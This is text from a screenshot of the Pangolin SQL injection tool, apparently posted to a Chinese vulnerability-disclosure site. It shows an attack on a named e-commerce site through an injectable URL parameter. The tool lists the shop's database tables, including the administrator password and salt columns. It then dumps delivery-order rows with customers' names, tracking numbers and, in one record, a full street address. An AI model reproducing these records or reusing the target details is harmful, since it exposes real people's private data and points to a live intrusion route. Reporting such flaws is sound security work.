 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.waawo.cn/media-news.php?id=37 GET
类型 Integer 数据库 Mysql 关键字
获取数据
Table/Column Count
ecs_goods_attr
ecs_ad
ecs_admin_user
user_id
user_name
email
password
ec_salt
add_time
last_login
last_ip
action_list
nav_list
lang_type
agency_id
suppliers_id
todolist
role_id
ecs_youhuijuan
ecs_attribute
ecs_link_goods
ecs_payment
ecs_back_goods
ecs_cart
ecs_adsense
ecs_role
ecs_delivery_order
ecs_cat_recommend
ecs_error_log
ecs_users
ecs_nav
ecs_suppliers
ecs_goods_activity
ecs_topic
ecs_auction_log
ecs_sessions_data
ecs_mail_templates
ecs_verify_code
获取表 获取列 All
deliv... deliv... order... order... invoi... add_... shipp... shipp... user_id actio... consi... address country provi... city district sign_... email zipcode tel mobile best... posts... how_... insur... shipp... upda... suppl... status agen...
108 2015... 2015... 507 7188... 1433... 7 快递 199 admin 莫紫荆 北京... 1 2 52 503
109 2015... 2015... 513 7188... 1433... 7 快递 246 admin 陈坚全 车公... 1 6 77 705
110 2015... 2015... 524 7188... 1433... 7 快递 253 admin 齐明 锦州... 1 18 253 2131
111 2015... 2015... 519 7188... 1433... 7 快递 248 admin 江泽 王府... 1 2 52 500
112 2015... 2015... 535 7188... 1434... 7 快递 267 admin 李帅 苹果... 1 2 52 507
113 2015... 2015... 530 7188... 1434... 7 快递 265 admin 李慷 鲁磨... 1 13 180 1550
114 2015... 2015... 555 7188... 1434... 7 快递 38 admin 于捷克 顺天... 1 14 202 1693
115 2015... 2015... 554 7188... 1434... 7 快递 38 admin 于捷克 顺天... 1 14 202 1693
116 2015... 2015... 553 7188... 1434... 7 快递 38 admin 于捷克 顺天... 1 14 202 1693
117 2015... 2015... 552 7188... 1434... 7 快递 38 admin 于捷克 顺天... 1 14 202 1693
118 2015... 2015... 551 7188... 1434... 7 快递 38 admin 于捷克 顺天... 1 14 202 1693
119 2015... 2015... 550 7188... 1434... 7 快递 38 admin 于捷克 顺天... 1 14 202 1693
120 2015... 2015... 549 7188... 1434... 7 快递 38 admin 于捷克 顺天... 1 14 202 1693
121 2015... 2015... 548 7188... 1434... 7 快递 38 admin 于捷克 顺天... 1 14 202 1693
122 2015... 2015... 560 7188... 1434... 9 中通... 294 admin 王凯 河柏... 1 12 167 1415
123 2015... 2015... 586 7188... 1434... 9 中通... 303 admin 杨维光 板桥... 1 16 220 1839
124 2015... 2015... 588 7188... 1434... 7 快递 310 admin 宋军 澳门... 1 22 284 2349
125 2015... 2015... 590 7285... 1434... 7 快递 342 admin 尹丽坤 顾唐... 1 25 321 2707
126 2015... 2015... 592 7285... 1434... 7 快递 345 admin 刘文龙 中山... 1 16 220 1838
127 2015... 2015... 591 7285... 1434... 7 快递 341 admin 张磊 涞寅... 1 25 321 2715
128 2015... 2015... 599 7285... 1435... 7 快递 443 admin 陈燕 东四... 1 2 52 500
129 2015... 2015... 595 7285... 1434... 7 快递 366 admin 朱美美 观澜... 1 6 77 708
130 2015... 2015... 596 7285... 1434... 7 快递 377 admin 方芳 大观... 1 30 367 3103
131 2015... 2015... 598 7285... 1435... 7 快递 442 admin 汪仪涵 老庄... 1 3 46 469
132 2015... 2015... 600 7285... 1435... 7 快递 446 admin 卢丙杰 南山... 1 16 221 1848
133 2015... 2015... 603 7285... 1435... 7 快递 505 admin 姜涛 春华... 1 16 222 1876
134 2015... 2015... 605 7285... 1435... 7 快递 520 admin 何永胜 陕西... 1 24 320 2693
135 2015... 2015... 611 7285... 1435... 7 快递 839 admin 贾增 恒安... 1 23 302 2500
136 2015... 2015... 620 7285... 1435... 7 快递 930 admin 张士海 南镇... 1 31 388 3280
137 2015... 2015... 628 7285... 1436... 9 中通... 963 admin 丁小姐 长寿... 1 25 321 2710
138 2015... 2015... 626 7285... 1436... 9 中通... 942 admin 李荣乐 佳园... 1 30 367 3100
139 2015... 2015... 629 7285... 1436... 7 快递 977 admin 王海英 恒山... 1 16 220 1837
140 2015... 2015... 633 7285... 1436... 9 中通... 1026 admin 曹帆 梅塘... 1 6 86 781
141 2015... 2015... 636 7189... 1436... 9 中通... 1041 admin 林丽芳 金山... 1 4 53 520
142 2015... 2015... 635 7189... 1436... 9 中通... 979 admin 胡永胜 嘉南... 1 26 333 2848
143 2015... 2015... 644 7189... 1436... 9 中通... 1051 admin 许郁慧 大良... 1 6 80 748
144 2015... 2015... 663 7189... 1436... 7 快递 1094 admin 李佳武 长乐... 1 4 53 522
145 2015... 2015... 670 7189... 1436... 9 中通... 1132 admin 郑鑫 东风... 1 29 351 3004
146 2015... 2015... 669 7189... 1436... 7 快递 1129 admin 彭静 芙蓉... 1 14 197 1649
获取数据 逐列获取 1=1 Save
信息 获取数据 文件读取 写文件
Processing records of 1/3
Processing records of 2/3
108|20150608024450468|2015060630863|507|718851183866|1433617667|7|快递|199|admin|莫紫荆|北京市朝阳区阜安西路望京SOHO塔2C座608|1|2|52|503|||||||||||||||
www.wooyun.org